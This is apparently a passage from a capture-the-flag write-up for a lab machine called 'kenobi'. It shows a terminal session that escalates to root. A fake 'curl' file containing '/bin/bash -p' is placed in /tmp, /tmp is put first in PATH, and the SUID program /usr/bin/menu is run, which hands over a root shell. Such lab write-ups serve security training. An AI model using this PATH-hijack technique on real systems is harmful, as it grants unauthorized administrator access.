 kenobi@kenobi:/tmp$ echo "/bin/bash -p" > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@kenobi:/tmp#